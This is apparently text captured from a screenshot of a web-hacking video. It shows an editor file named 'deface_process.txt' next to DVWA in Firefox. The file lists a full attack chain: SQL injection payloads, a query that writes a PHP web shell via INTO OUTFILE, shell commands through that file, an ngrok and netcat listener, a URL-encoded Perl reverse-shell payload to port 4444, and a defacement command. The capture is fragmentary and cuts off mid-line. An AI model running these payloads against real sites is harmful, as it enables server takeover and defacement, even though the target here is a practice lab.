 Linux Ninja - Myanmar Applications Text Editor Feb 8 22:27 en
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
Open *deface_process.txt Save
~/Documents/web hacking video record/003 defacing
*deface_process.txt deface_code.txt *Untitled Document 1
Exploit-DB GHDB
#sql injection
1'
1'--+
union select 1,@@version--+
union select 1,'<?php system($_GET["cmd"]); ?>' into outfile '/var/www/html/dvwa/cmd.php'--+
#############################################################################################
#run command
cmd.php?cmd=pwd
cmd.php?cmd=ls
cmd.php?cmd=mv index.php index.php.backup
############################################################################################
#use ngrok
ngrok tcp 4444
#############################################################################################
#listening on port 4444
nc -nlvp 4444
#############################################################################################
#reverse payload
cmd.php?cmd=perl%20-MIO%20-e%20%27$c=new%20IO::Socket::INET(PeerAddr,%22192.168.56.101:4444%22);STDIN-
%3Efdopen($c,r);$~-%3Efdopen($c,w);system$_%20while%3C%3E;%27
#############################################################################################
#defacing
id
pwd
echo "<br /><br /><br /><center><h2>This Site Is Hacked By JOCAT<br /><img src='https://encrypted-
Plain Text Tab Width: 8 Ln 5, Col 90 INS
Inspector Console
Encryption Encoding Commit now! HackBar v2
Load URL http://192.1
Split URL
Execute Post data